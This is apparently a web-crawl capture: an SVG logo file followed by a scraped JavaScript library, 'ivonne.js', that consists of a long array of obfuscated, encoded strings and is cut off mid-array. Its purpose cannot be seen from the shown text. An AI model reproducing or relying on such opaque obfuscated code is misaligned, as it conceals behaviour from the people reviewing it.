<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 49.6 41.7" style="enable-background:new 0 0 49.6 41.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M28.7,17.7L43.9,0h-3.6L27.1,15.3L16.6,0H4.4l15.9,23.2L4.4,41.7H8l13.9-16.2L33,41.7h12.1L28.7,17.7
		L28.7,17.7z M23.8,23.4l-1.6-2.3L9.3,2.7h5.5l10.4,14.8l1.6,2.3l13.5,19.3h-5.5L23.8,23.4L23.8,23.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ivonne.js
body_size: 59998
content:
var _0x9798777c=['WQZdHxtdT8oS','c0a4WQ94','lCowA8oAja','EcDoWOXd','WODXw8otWOa','hMP5WPP4','B8oUfMhdUG','W7CwW7hdJWK','fmkqW5DZcG','zCopzaNdRG','sWtcQSk5ga','WPlcKY5KWRO','gCoHxSo2ba','fSobWONcJeq','eYRdPctcLG','W4BdQhWJvq','m3CHW73dNW','WRS4WRSEqW','WPldMmonWPdcTCk+cCksW5FcUsDq','bmkzW75aea','W7u5W4hdNei','W4VdKCkbW7pcHG','iSkMi8ofWR0','lCoBFqKu','lmkvBGRcLW','W5q8d8oIBa','omknWRZdNh0','WPRdULlcMIu','iCk0yN7cIG','WQnoDSkXW4G','mghdQbBcRa','DCkAW6xcO8kk','Cmk0W7xcM8k/','WRuWfCo0ra','WRddMh7dGCo8','W4ddNh4zBa','WO8zpSohWPS','WP3dKfRcRti','b8kyqCk8Aq','mCotE8o6ja','W7ZdShpcU0a','imktba','p8k7WRZcLdO','WOZcUIHzWQS','WR3dMwZdTCoP','caDDFJ8','WPhcVWZdRfW','C1LbWOnr','fXLlEZi','WR0OgmoTqG','imkRFgVcUW','W4ldNgygDW','W5FdPeOJFG','W4fAoCo7WPm','WRFcOsBdT3C','nmkWnNpdVa','W6FcQSkkWORdTW','yu9uWQL8','WOFdL03cTW8','kSkGtHBdIG','ueFcOCkIhG','kKdcISo/jW','aCkmW75bhG','WR9kDSo+','mCkYqmkUDq','u3pcOSozeq','gsvsW6ldHW','WRfNmmobWRe','WQiYhSoWwG','W7ddRxhcV1u','W6izsbhcMG','WOtcN2xdT0a','WPxdJuZcTbq','W4SbW4JcTNC','WP/dJuZcSHS','W7PPpCkmcG','WPRdJeRcGCom','W68oW73dL2K','W6TPt8kQWQe','W6uPW4JdI2O','WQmet8o1W6a','WRldJhVdPCo9','i8obymoimq','WPxdP0VcMJS','c8o0zH4h','cmkTW7HheG','eSkqW71bcq','fmkkgeVdUG','WReQaSoUqq','W6FcQSkuW4ldKG','j8o5qtCH','W4iJeCkHAW','dGxcRSk8W4G','W6nLt8oUWOm','WOfbvCkqya','W7mkcSkcEG','yIldHmkmCW','WRZdJWlcGCon','WPlcQcHf','emkZs8kmAa','vc3dPmklza','WP8unSouqa','W6WsvH/dSW','r8kxWPNcPmko','WPyfe8oU','WQr3FmoEW4W','hIxcUmkDWRm','c8kAcmkDWRu','DIRdMCkmya','iSoxvComkq','pGrhW5NdMG','hSoNWPvhcW','WONdLLBcTai','WQvhF8kHW4u','WPm5WQKgrq','umobWOJdUuq','fHDYW5pdPG','pCoxtCoqsW','eSkkb03dRq','f8k6mh/dTG','Cmk0W67cGmk3','BvlcGSoOdq','p3K/W7RdNq','WQtcPWFdNxq','pq3cR8kaWP8','h8kEW69rha','iSk3WPddQfy','pSk4W55tpa','W6Hmc8kaaG','zrtdUCk/ua','W4PSkW','WOn/uSo5W7K','tZrDW5NdKq','nCkiqCk8AW','cmolWOhcHxe','WQBdGq3dUwC','xxddICoGba','WRTDC8kGzq','W7JcUrKCWQW','WP/cGaBdJsGiW4amW5FdT01A','WQ7cVW9iW4i','kwC7W7RdHG','nmoLcmkAW5e','WOqOmmo7WO4','f8kNdu/dVq','WOnvuSooW78','WRddLKpcTtC','WR4PWR4otq','EMH6WODw','AJBcISkbWRC','E8ouE8kwCa','tY9zW5tdMa','nCkeyWlcHW','pSkLE2xcMa','tIRdUCkFha','WOdcOatdO1m','iCkFFCksWRG','WPNdV2VcQJK','WPfLvCoCW6u','gZ18W4pdGW','W7/cJbetW5e','W7aqASolWQS','WOGRW5xdI30','WPRdP3ZcPIK','WOxcT8kQW73dLW','W6ddPvpcIva','yCk2W7xcL8kH','W4RdNMuaCa','WRRdNNJdISoU','WOaUW5dcQf8','iHvfW53dJq','W5uAhmokya','WPZcQrldP0a','k8oDz1hcNa','j8oDDSotlq','k8kvdSopWQK','WOm2WPpcUb0','W7KitbpdPG','W4dcOxGhWQW','WOGXW47cGsa','fSoAWRJcI3G','W4nDjSo9WPS','W7BdU2BcQf0','WRaWjmobBG','eCkJpN/dPa','W7RcJW8xW5S','WRVcMG3dPeO','WPD9smoPxW','lCkKdSoiWQC','W6fuaSkjbq','BuRcGmoRgq','WPVcQq07W68','y8oYgsxdVG','kZu0cWK','W6STt8ofWRW','W7fOAmolWOS','eCobWR7cKgq','W4W0d8kleG','fhaVW6pdKW','vgz1WRH4','WOxdV2xcTti','W47dUwiiAG','gCoAofBdNW','hCoHsCowmq','WRe2WRyrsa','C8kHW7xcM8kR','Dt3dHSkxFa','WRqdFCoFW6K','WPPGyCoEW6C','imk3WOJdOL0','WRHIsSodW7S','rGtcV8knDa','xJVcV8kjza','W6v5aCkjna','WQnwymkRW48','WPqVy8kRW68','W6FdPhFcRKe','WOKTWOBdTr4','W4HpjSk7ka','dK7dIZdcMG','cSkaWP7dGha','lJf7W6/dLq','W5hcUglcMCkc','WRv6w8kHga','fvmFW4VdLG','WQfIFSkuW4u','bSk7sSkutq','WPS7DCoXAmkjW7pdKSoeaXmU','WPmIBmoxW5e','WQxdUIZcGtC','W6j6FCopWOS','WPddRvZdRSoB','WQFdPKVcIZW','lSk/hmkcWRK','WRqtvSonW6a','f8k9WQlcS1C','WO/cTcngWPa','WOddShFcQcy','fCk+jXBdPG','WPHnA8kQhW','bmkSt8k1Ca','W4xdN1pcIfS','WQCMWROpwW','vZfqW5JdMq','AtZdJ8kwFG','WRCpg8oVwG','WP7dUwRcSc0','fCodWRBcLwy','oNBdQrZcMW','kCoOgeO','WOKGA8oaW4K','WOldP27dKrG','W6KTpSkbAa','nCo9WPJcO1i','W5FdL3ajEa','kG0ZWQddTq','dv3dIZdcGq','mSkxwCk4tq','DtVdH8koEq','WPC0DCoXymoOW4RdM8oAdI4','WONdKMZcTra','WOtcTrpdTfi','WO0kd8oKWPG','h8khfmoUWRO','ar1LAa8','WRW0tmo+W4K','WPZcMYnBWPG','xXpcUSkCFa','WROPW6ZcGJy','WRmmtmonW5a','mSkPWOhdRLC','aWiypJO','WO/cPtXiWRm','lhZdLSk+Fa','W43cJryNW6C','W43dI8kmW7lcJa','WPCydmo9WO8','W4FdNMmrAa','kYNcNCkJW4G','WRldGNFdRCo4','W6hdR2hcQfy','W6LrbmkobW','WPWTWRCEAa','ASkyWPvfkG','WPWXFmotW4S','q8kEtaBdPq','gGzUW5JdMa','h8kkWQldMW','WQ1BDSk8W44','emo9zWSn','xGZcPmkoDW','BmoUyXqN','taKZW6VdPa','vt1tW4/dLa','k8o5xaSQ','z8kSW7lcHmk8','CctcMmkvvW','WQbhr8k+W7q','dGLEuJm','W4BdKCktW7hcHa','frfzzsi','WRKnfmoHFq','WP7dNMJcUY8','mSogdfZdMa','WRfyFmkXW5e','WQOYhCoZqa','WOXNdCosWRi','bbpcMH5K','W5pdRKSiuq','WOK0BmokW4G','WODhwCk5W4C','d0ldIsVcLa','crTgFZ8','WRC/W6/cIry','WQedeCo2WPu','W6hcGGqBW5i','cWvEDty','W7GCdSkpBa','cmkncCo7WQW','imkHWR/dIMa','yqFcR8kWFa','amkwnCkrWR0','WO7dLfhcQHa','WQJdKfBdQ8ob','WPKKWOG9lW','W4JcP8kOW4JdQa','W4BdKmk0W5RcPq','DdnQW6xdOa','WRhcHGBdVwu','amk5n3FdPa','WPGsbCoNyG','W5iloSkowW','v8k0yJBcTG','WO8UmmkkwG','W4BcUI89W7y','WOf4u8omW6q','qrRcVmkEFW','W4T8r8ohWOm','AmosdbNdRq','W4hdLhaeEG','WQfmDSk1W4C','l8kEACkCCq','DwXYWQr0','nSkAf8kzWRy','xepcQSoija','W4FdPfddLfy','o8kICwxcHG','W6WEkSoKWR0','cSk5y8kWsG','W7xcQrfIW4i','WQzgwmkYxW','dSkBvu/cIa','eshcO8kvWQS','W7NdG8kAW5RcKG','WPhdJLFcUHa','W4xcT8kqW4NdSq','WPRcQctdMhq','WQfBvCkvxq','eYFcQSkwWQq','sb7cR8knzq','nsiYhrW','WRVdGgRdT8oI','W4DtwSoSWOm','DSk/W5JcKmol','WORdI33dQSo7','DCkUW6hcICk0','W7ZcU8kCW6pdHW','amomnhNdHq','k8kcBblcIG','ptBcUYmq','o8kMWPFdQf4','WQD+CmkTqG','y8k0W7dcG8kI','zSk1W7RcHSkV','AYJdJSkFDa','W7tcHqWrW5S','BuXcWQ7dHG','cwKbW6JdUW','WRFdG3hdTCoT','caJcJqnW','f8kYqmkpua','obrxW4VdIW','osVcUsjA','FYZcQmkZDq','WQ3dMu7dO8oN','h8ogWQVcO04','W6zXDmovWPC','mCkAAbBcQa','amkqbmopWRC','WOyGFSkqwW','WQiLW5iwqG','omkHCNdcJG','rxT3WP5q','W6vefCkeWPW','omkSpSkYWRW','W4VdUxZcQsm','baTbDI0','WP7cQHZdT1q','WQ4VfCoWxW','W7/cPSkGW7pdJW','W5zmk8oVWOC','W6XWFSkphG','mdZcUIbk','cCoVFG8n','WPRdGvBcMI0','oYzxW4xdJG','W47dLmksW7JcMG','eheFW7BdGa','WR1CiSkhWRC','mCkQwmoTcW','W6pdMMuXuG','W5tdLgiFCq','ba5gDZ8','WRCLW7RcStG','k8k8BNhcNW','W4VdSGNdLhO','W7SsrWZdQa','BuZcG8oPmW','xe3cISk3eq','eCoxmMhdHW','bmkQwCojiW','WPxdLuNcUXO','WPVdPNVcPZW','bSk/b8oOWPa','CCodoCoVmmo6iZ/cNfebkq','cSkKtJtcGa','WPKYyHldM8kyoW','WRddJhBdO8oL','W7xdSNtcQfC','aG9nEcG','qZHzW4pdGa','W6xdNfFcVLK','W6lcHGCDW5y','W4ddLmkqWOZdUa','Fu5dWOLs','cvhdNZRcKq','WQpdOfRcNGm','WR4ZWRGaqW','rZ3dMmkXxW','omkSkmoB','f8o3CGSg','WOCpxmo8WQ8','imk4F3BcJG','WPj/rmooW6m','EYddJCkzyW','f8kxxCkUvW','WQPxBmkXW5i','W5dcPdC','W4hdNNyiBa','sHVcPmk7DW','oSohCmofla','WQyVWRmouG','WOldU3JcQJO','oIVcUYP9','WRyKd8o+xW','aSoTF8oSda','WRNcIIxdIxa','sGRcPSkFza','yb1bFH0','WOJdUvhcLuK','W4neyW','v0fKWPLS','W6pdG8kyW5BdUa','hCkMW7PgjG','jSkwy8kYDW','W7vpcmohWPm','WOBdOM3cQsO','lSo2WPtcSN8','W7/dRMFcOee','W6HOBmopWPq','eq3cKaTQ','WP3dHvdcRYi','v8kSW4dcNmkX','mSkPWPFdUeu','amkie8o+WRO','FXqKaYe','WOmSgmobWQy','f8kQwCkFqW','W5rgkmoXWPe','aCoLzXia','WQLIBmkZW6m','W6mLp8kPwW','WPCVy8k3W6e','imkaBHFcIG','zI/dJCkizq','W6BdNmkIW4xcPW','WRGeW4DQuq','WQ4gnSo1WRK','WO5BymoBW5O','WRZcPstdUwO','W7xdVx3cL2a','oJ4geaq','W5LutmoEWO4','WR0+gSo+tG','W55udCoaWRO','e8oCWQRcJ2q','EKbBWOTE','W6u+kCo3bwhcP8oPW5xcHGntW5O','z8o+bZpdUG','oSkLCgxcGW','WP/cQZjnWQe','WQlcJrNdNgS','WQ7cSv8NWRy','WOVdK0dcQHu','W7DicCkofq','WR0VzCk6W4y','WRuOk8o7WPe','fCoWWQNcLLK','kSkRdCkhWO0','WPFcGGRdJI4jWQu6W7BdQfHoWQG','xcVcVCk+BW','WRmLW7JcMty','cmkrf8kqWQO','W6hdU2BcQ1a','aCkwwLRcVW','WPtdRK3cHWS','W5ldKSk3W4xcNq','WRtdGhFcTsa','W4fDj8oKWP4','o8oTBalcLW','WOyqhSo/WP0','emk4td8','WQy6WRGCtW','l8ktyGNcJG','heO9mca','W5JdL8kyW6tcLW','W7hcMxJcMuW','gdv4W4JdVq','W6JcOSkHW6BdIq','WOpdRe7cHqi','dSoBWR3cNNi','WQpcRJzqWRG','fvpdJJ3cIG','mCkdbXhcPW','A8k/W7VcLSk3','ldu6cqy','WOPKbCosWOq','dCkQmMJdQW','qgpcOmocha','W6tdPhFcSf8','W78uCY7cJa','WQOogmosWRC','W6hcOSkwW7ldHW','W6xcQCk1W6NdLW','jmooA8onjG','ih8PW63dHq','W7emtNddGW','W5XvjSoLWOu','ESoDgbJdLW','W6jznmoaWOC','W5NcGdygW6C','W73dQrlcPZm','W6ddSxZcT08','WPisoCovrW','y8oOhsNdTW','W6Lhk8kycG','oSoXsmo+lW','dsSBdJ0','kqGSnWG','W7y4kCohWOe','W7LNpCoEWOa','kmkqzGZcLW','WOLvDComW64','W7/cVmkWW7/dJq','FgxcSSo/lG','p8kaAb7cGa','W60qBmohWQS','e1pdIttcKa','EZNcPmk7xG','B1/cTLZdQq','kCo6ucK8','dwhcQd7cGq','WPZdUhpcVsm','e8ohn2xdNG','lYv5Asm','aI7cVCkzWQC','W5uyW6hdVN4','rXpcVCkBzG','kmk1Ex7cIa','imolySohiG','CZ7dN8kaCa','nhCKW6BdNa','W59qkCo6WPG','WOyGAtpcMG','cmkhWRddNvC','WRC2dSoXrW','WOBcOq/dQKG','W6FdGw0euW','BmoCbaVdIa','W69tF8oWWPi','W4PueSoKWPG','AfbBWOrz','cCkgh8oPWQG','e1ZdJZNcGq','e8kDlgddRW','FZjnvqdcV8kR','bCo7za0a','p8kbFb/cGG','WPtdSLRcIH8','f07dGdtcLG','yCo8bs7dVq','WRPjE8ktza','WPKSWP4hsG','W5RcPsCoWQW','eCk/qmkFxa','W7uep8kHCa','W7m5gSkNEG','WQW3eCoHvG','y8kTW6pcKmk/','WQKCo8kDxa','W4X3C8kGqa','imk9WOJdQ1S','WPfQzCoaWQW','W5pdSmksW5tcOq','imkbAalcLa','W54FWPmnlW','ACo9dI/dUW','laTSFZ0','W4fakSoRWOW','y1dcO8oJgq','n8kTpSkqWP4','drNdMSk3hW','lYvtCZa','W4qvW5BdQg4','W5hdHLJdISoL','W7jbcSkcha','WOKAhSoLWOe','a8kohmoLWQG','WQHjFSkuW5G','W4mTW57dTvm','WOVcPcZcGbS','dNxdIrtcIW','fmksW6TugW','W4ruqmosWQ0','WONdMLxcUXa','WP7dIeRcUGi','lmoLD8oBcG','WRBdLMxcKdS','oCk1FN/cIG','sYJdKmkAga','kCkyyWNcKG','WOxcVqRdO0K','W6/dRCkfW7ddRq','tKVcQCoFjq','WPNcQcjdWQm','eSkQav3dIG','c8oXzrql','W7n8z8khW6akWORcSmoHWPlcLs1P','vfH/WPr0','x2FcHCkfDq','W6WtW77dNgm','W6akW73dG3e','W47dLgiyBW','WRO7a8oLra','kmk+D3pcJG','ESopk2xcUq','W5upW63dVuy','W5zslSoZFG','fmkJo3ZdVa','WPT6DCoDW6m','fdpcVCksWRa','W74vW7pdL30','AwHtWPL7','WO4nd8o5WPW','AZFdI8kAza','lCk7a8o7WQW','WQFdJgZdT8o/','W6vQACosWOq','WQRdUw7dPmoE','WRBcNs7dJ3a','dmoklgRdKa','omk4WOxdQ1y','W6OdW6ldT2m','bGNcSwLT','WRT7xCkpFG','q8k/W4xcVSkq','cCkDbmo3W4u','WQJdQ1tdUSoC','W54SW57dQgO','vrpdQCkDva','f8ohWO/cNIm','WPHQrmoEW74','W64xrrxdSW','WQ8QW67cLIq','WOVdV2JcUJ0','WO1SrSoAW6O','WRytjmoNAa','W6muW7NdNw0','W4GbW7NdLKa','CmoWhYtdVG','WQbiF8k2W5m','W68pW7ddN3e','W59/i8oTWRy','nmoMk2dcRa','W6PqcSksfa','qqBcOCkoBa','WOxcPGZdV1C','pWZcHCoTjq','W7ngeCkkfG','kCkCng7dUq','W6q+hSk4AG','W4ldLhiguq','WQe6W7ZcGYe','WRqNbmo0sG','bSkTWPBcLdO','aSkHix7dQW','W4iursZdPG','WQKnwSoQW4W','WRPiESkbxG','W7/dOhdcRxS','WPLkySopW5a','W5hdN2OaEa','FCoQecBdOa','WPOtb8oKsW','WROOW6ZcUb0','WOVdP3BcQsm','j8kCW7/dP18','BSkWtSk/Aa','eCkjECkVqq','lCkJWOhdVv8','omkXDNNcJG','mxqpW4pdVW','WQHhzmo4W6S','W7qqW4ZdL28','W5vAlSoXWOa','AwbsWQ5I','gmogySoDmq','kt8yoMa','WPBdQeVdHSok','WRZdHghdP8o5','bmopEXWH','WO4yW5pcVay','lSouoaddTa','WPjKlCowWOi','amk9p3VdPG','cCkAgK7dNG','WOCdB8o0W4C','W7rue8kcfa','W5hcIdC+W4m','DSoyraZcLLr3DSoIWPXVjG','aZrLW73cPG','CshcISkVDq','qwFcTCouba','gSkzW6nxeq','aCk4WPldNvm','WR0+WQ4pvG','eSklq8k4vG','k1i/W4hcQq','ECo4bZpdTG','bbbByIG','Ev1FW6n0','WPGMz8opW5G','h8oHWQ/cSN8','mmoqtSo6nG','W7qVW43dUKa','WPBdLK3cUWe','Bt3cS0pdRCobW6JcR8odx3BdRG','q19DWQjN','vG/cMCkyqa','WOGhfmo6WP0','ceNdNJZcNa','WReWeCo1xW','WOitWOKvvG','WPiuW5/cGt4','W5SKDdhdTG','WPCngmo1WOi','WO/cK2lcGG','f8kLiM7dOq','W7b0jmk8fq','WQi8omo2yG','WQSNo8owWQ4','pZJdRX4q','WPaBcCoRWPu','W6CtqHxdPa','WQmSumoSW7e','WQe6W5RcQr0','CsBdHCkOxq','WPtcQsbqWQ8','DxhdVxW','e8oLzq8t','W75rnmoAWRa','WRVcRCkhW5RcRmk5W6OU','yLLHWOfD','WPddLeNcSW8','j3X6W5RdUW','W4Pvt8o2WOe','aqfAW47dQa','WRBdK3pdOSo1','cbBcUmo9WOu','uvLuWO5z','qrmbW63dUW','WQW1bmoQrG','WRldUf7cIZe','W6NdShZcVvu','i39wW6RdPG','kcKOW5ZcRW','W4HpsCoJWOe','WOSkc8oGWPa','W6OTbmkRpW','gW/cLWzM','rrVcR8kwza','hv3cOCkjWQm','W5iIDcZdOG','oSkKzNNcGa','oSkSjmoMWRi','WO7cQY5pWR4','WQ7dNNxdQmo4','W57dKmkoW7xcNq','jd8LeWG','cmkgW4H1oG','p8kzFaVcIG','WQeRW7hcNYe','WOm5ASorW40','dSkyg8krWRa','WPD0W6RdTL0BW6Dl','aSk3WOldJJO','W4JdO8kMW7hcKa','nSk6pmkuWOS','W4/dMmkcWPNcGa','xxfpWOKU','b8k/W5rljq','WOC1BmouW4i','BSkzqSkYAa','ng8LW63dHq','vHVcVmkfDa','WOtdP0ZcTcq','B8oPcqldJq','A27cISk3zq','hmkzW7bAgG','mSktySk6','WOddMMFcSrq','WRZdG2pdPSo/','W5Deimk4ca','tCkwW7tcNmkr','b8o5xdCi','WQeUemoPxG','tbrmW4hcPW','WRy0W5BdOfW','WOhcTd1aWRy','W6jtxCoJWOS','AvLFW5tdLW','bCo3AWKc','eCkgfmkgWQy','W4ddKCkDW6tcNG','ACkehhBdOG','pCkUEIZcRq','gX4gpa','nXxcTZrg','jW4yhd0','WRNdKwhdOmo7','qqdcS8kvFq','BZldGCkczq','WO1GkSkrhq','bSkmW65hcq','r8kqW5BcO8kM','WQuuW6VcTtu','WPhcNa3dVM0','bmkVzCkqyq','W7ncbSk8aW','W6RcQmk3W7ddKG','lmoqECofpa','krVcVmkizG','WPRcJH/dPw4','nG0ohrq','nqzrW43dGa','hSkkgLFdHq','k8k9z3ZcMW','WRWVfmoGxG','WQ7dKxFdRmoA','W4ClA2xdUa','W4pdUgRcS1a','WPZdKuJcRW8','mmopEmowpW','qtBdR8kQwa','W45NeCoNWRK','ibLSFdS','r3xcT8ohga','gmo+ArWg','lmkMmhhcLq','WPGvnSouta','WReuomoiiq','bu/dGZNcIa','WRiKW6xcNt0','W47dLfFcG1S','WOxdNMxcH1m','WPJcRcPCWR8','hSkBWP7dGw0','WRNcKtz6WRy','mSkPWP7dOLm','yHPRW6NdTW','dmojWQlcJhe','WORdIedcSHq','dmoKf03dMa','aSojog3dJW','pSkgt2K','b8olBmo5ba','WOnasCkgFa','imoyk2ZdVa','W6uUtHRdOG','WR0UfSkitq','W6vNECoaWPi','W47dQN4IEW','kCk2WOBdRum','W5ldVqNcOf4','mZ7cNsTB','WQK/W77cMJy','WQ4ObCoOxW','vSoDCL/cPG','bt53W6ZdJa','W73cPCk3W63dHG','W4/dM8kCW6xcNW','jthcKSkuWPq','qhBcK8oPga','lMVdSWhcLG','c8o9AtCD','WP3cVszBWQW','W6vDimoUWPe','W7TRWPpcUWW','lSoDWOpcOLK','dSo/o0FdHq','W6OkW7/cTuu','B8oup0ZdKq','WPhcOW7dNwK','W67dNSk/W5BcHW','WPRdGrRdPhe','WPRcJG7dHMS','cCoFWQlcSNK','WPvExSkmza','bCo9oH3dVa','WOTJFSkvW48','W6FcNa4AW48','aIhcVCkhWQC','WQTpkmooWRq','WRqKWR4xuG','WR5qzmk3W5q','W4NdJmkzW7JcMW','W4jtn8oLWP8','dG5yztq','W5mLbCkiAG','smoxkXJdUW','kCkQWPZdTv8','gbjgAtq','WPtdTMBcUcK','kCkFySkPkW','pSkScCk6WR4','aCkgdmktWRa','e8oVDW0c','WQ1hCSkXW48','fSkTlxxdVa','W53cHmkVW5xdLG','i8kizCkTCq','W4byz8oEWOG','eSofWQxcKNu','WO/cGGJdJtq','WQ5DAmoVW4W','W4FdPai3W5y','W4OJWOZdOKa','W6Kfgmkpza','rHpdPSkEEa','W6bAbmkbcq','WPBdJfFdUSo1','WPCkgSo9WPO','nmkbFXtcGq','WO8nemo/WPa','t2NcRmojhW','W6Dxi8khoW','WRqubmoqWQ8','W74xW7RdO28','WR4GFCouW6y','WRy4WQqkvq','WONdGxRcMdW','raJdU8kTEq','W6nre8okWR8','jmkMWPldU0C','WPpcSJvoWRy','aq0JkbW','buFdGJNcNW','WRLdmSkLqW','qLL6W4NdSG','WOftg8kJW5a','BttcS0ldQ8obWQ7cHmonDutdRHe','amkrcmoLWQG','kaRcICkzWQW','WP7cUXRdP0O','WQJcJaHGWO0','ceJdJJtcNG','WPn8v8oeW6O','pmkdyaJcKq','u8oTgdpdUq','hXmbW5tdGq','dmoYCq4c','sHbvW7hdJG','W67cQ8kWW7FdGG','u0feW7lcOW','e8kme8knWRW','jauKeIq','WOddJeZcPHW','saJcR8krDW','DmkrW67cSmol','W65cb8kDfa','W6DtFCoVWOa','WRRdHCo4WP7cQG','rqFcRmktDa','WRBdONhdMCoQ','mrBcM8krW4G','BCo9dIxdSq','pH0KAbK','WQmNbmoHqa','W5bao8oNWOC','rCkcWQNcLdO','WOVdNLVcUa4','cCouphBdMq','wrdcVmkvFa','amkVgSkaWQu','WONdOuVcQW0','BZfsW5RdKW','A2NcISoPmW','WQqyW6FcKWa','WROUW6tcVd4','d8kUsmktsq','WRn9v8otW6K','yCo7gJddVq','W5XckCoWWPK','d8owWOhcGM8','W5qLW4VdT0y','W7f1A8obWPu','WQDtCCk5W5O','WONcSZfnWQa','yuZcK8ojjW','tCkPW5xcNSkH','g8oWzaSf','WQJdNgNdOSo7','EWldGSkVsq','W6PpBComW6m','WQOqWPumuW','WRSMWR8Nza','jtiMhHW','W7bvcCkgca','W6WAkmkfAG','i8otECoqna','gmoJWQ/cGu4','aCkkfSo4WRu','WPjUtmotW6e','bCoCeWVcGW','W4HLbSoZWRa','gCkMkCorWPy','oSoNW7ffzG','iCozhrCu','W5fMkmkNjG','W4qjcSkvyq','WOvkt8kwDW','WRZcTsxdTLq','rYVcMCkODq','W7mjW5tdTw8','CctcMmk0wa','W7qTjSkNfq','mCkpk8kWWPy','W6NcOmkGW6hdNW','mCojASoClW','W6NdRNhcVKa','jCkIWPxdVLa','f8odA8oXiG','q8oqjIVdVa','WQaFW7BcQrC','WQuSW5/cTIa','nSkUW5rNhW','W7ihqWJdRq','gmkydXpcNW','WPlcSHFdJCoy','jCk9BNVcHq','lmo9htKo','W7/cMHetW6C','WPiPjmopvG','FSoXdJ3dTq','BCoVdJpdTq','mCodusKW','WP7cQYvSWRG','WQSPbSoTvq','pgqLW6JdIW','WQm1WRmprq','WPqmFmkIWQ8','aCk8rCkvvG','nmkFW5n7ja','CCoRjmoYWPm','gGpcKH53','shtcT8okha','WO3cSJ5hWPe','kmoWyWGS','kSk9WPNcHfC','WRSLW6xcIYG','xg/cTmoveG','ds3cVmkqWR8','W4XAlmo8WOm','mSkTwCkAuq','WPNcQZNdOuu','iCk2WOJdUK4','aSkgmNtdJq','kCkcieNdVa','W63dJNyCBa','WP/dJu3cRqK','yJ3cS8kLFG','g8kxWPBdMxa','pJtcPWHz','WQddKeZcQGO','WOKif8oQWOC','W7itW63dL2K','bJeWary','WQ8yoCo+WPC','zmkOa8oeW4u','qteunay','W4Czsqm','W43dG2NdTCom','imo7vGOw','W5NcImkXW6pdQG','WQXjEmkOW40','fIWLcqW','uNtcImowbq','hHD8W7VdOa','bmoAkMRdKq','hcxcQCk+WPu','WO5Gq8kAW7e','W77dTxVcSe8','W5ldGCk7W4tdKG','dvpdJIxcIW','W7RcMrS','bYxcM8keWQi','WRbeymkIW5a','WRuTW7BcIci','WP51r8opW6K','hCk8lfhdQG','iJ0Nabq','zcZdHSkivW','dLGEW4hdLG','WQNdH2pdOCoh','duJdGYBcLq','j8oFxsKc','WOJdM0JcSHa','cSkBq8koAW','W6W2lmo9dMldOmolW5xcKrvP','W4NdUgBcOea','WO7cVIPgWQa','E8ouzSkxBq','WP1ivCkmCW','n1WyW4NdPW','kCoigLdcJa','W6tdOxNcK0W','ACoWdsxdTG','WOxdPgFcVIy','iCoMsmoQjG','W6X4A8oDWOu','EZNcJSk5Ca','W6v5dmoHWOC','lmkbBb3cNa','WRRcPq/dUMi','emouWOlcPxS','WQCTW7NcJIO','WR/dMwRcJJO','WP3dNftcQX8','WP3cTHJdMMe','W44HW4NdMeG','W4NdGvpcQha','W5zfnCkyfa','abfeFGG','W7ybW6ZdLgu','gaNcNG1O','WOSFW7ZcJbC','WOynqZZdJa','utLEW4hdJW','WOqdhCoYWOW','WPFdTMZcSHq','W68nurFdOa','wb/cUmkoEG','W4enWPGiE8o6ra','W4ivmSkEbW','W7b4DSokWPC','qrVcS8knCq','WO/dQeVdISob','nCkgEXZcJG','WRlcTXDGWPy','eNunW7VdLG','bCk8pNddTG','z8owW63cSSkk','W5WMrYZdOa','WODkq8o5W60','zvLAWPHm','WPmbzSoyW4C','c8keW6TAbq','WRmmwmoRW64','W7VcGCkkW6/dOG','fuFdJYpcKG','WOy2ACoqW4W','fCopWOxcJCol','D8kpo8kNWRO','hCkjW7Xecq','W7edjCk7EG','rSo4dSoJva','WR5cB8kEza','WRtcMafiWO0','pgdcL8o1Aa','WQjbyCoVW5a','f8oCWQxcKMu','W7ZdRN3cSLS','pCkMDNVcNG','WQPDBmooW7K','W6tdS33cV0G','WOaMBmoCW40','WRSXWRyDrq','i8ogqZy9','hatcOSk+WQG','pLldHcNcQG','eCkVvmkvsq','AKrgWObq','mIhcJGjK','WR7dV3tcKJ4','WOu8lmoMWO4','y8oAoutdRa','i8k7WPRdQv0','WOKGEmoBW4a','W44Un8kPsG','W7ymW6pdK2a','WPpdNvRcOXK','FSkFW6lcGCkx','W6mAW6ZdJ2K','WP7cP1FdISo1','W61UFmoxWOK','WOCnmSo6WQ4','W7ddPwRcUfi','pw88W63dNq','DSkVW6FcKSkK','WQVdK3hcLai','cH9Crd8','yCodWQVdQf0','WP0ygCoHya','nSoAf33dGG','WOelb8oRWPK','A1tcR8ogcG','W4yBst3cJW','pJC8cbW','orLpW47dNW','W60cW7tdGMe','W5RcGY0aW7a','WRiOgCoIwa','hL3dGdNcKW','amoFg2ldMa','W6pdHvyerq','WPlcUYLqWQ8','ACk3W6BcMCkQ','d8kdfmoZWRa','f8kuemkyWRK','kmosWQhcR3e','W4lcGCkDW4ldVq','WQ/dGwNdUmo6','bYVcRCkCWRm','dmkYw8khqa','FdhcSCkyBa','dSkhhCkzWRm','WRKsWO8Jya','fmkZeCkrWRW','WPJcUsfEWPy','afKeW7JdOq','W4jup8kpiG','WRvOtCkEFW','W5RcRIyvW7y','FbhcVmkPFG','fcpcPCkyWQO','WOe7W5hcMtC','W7xdLNpcIvC','dSkMkCo+WQy','W7aBcSkAyW','kZu9yHy','B8krW6BcV8kr','WPOTfmkixq','aqLDzd0','W5fflmo/WOa','W6SiW7ldNMq','WRtdPK3cJtO','btL6FXy','gmkGfSo1WOW','WQ82bSoIxG','zYddGmkizW','c8kPW4TDmq','W6KjW7FdK3C','amopk3VdHa','W67cUmkGW7FdGa','W7hcGsegW4K','WOnkwSkEFW','WRGSWOBcJJS','eIniW57dPa','k8kyW65Fla','BSoQaZNdRa','WRv1FCk0W4S','CCkOW7dcG8kG','WQVdI23dP8oR','W4ZdOmkEW7hcSW','W5yvW7BdJN4','WQpcUZf6WPW','W6FdMSkLW57cKW','WO9jzmohWQe','f3qfW6xdVa','W4xcHCkSW5BdLW','WOj0w8kyW7y','omk6CrNcJa','W4FdTSkJW63cPG','WRG2a8o2qa','W7fAamkjha','wtTqW5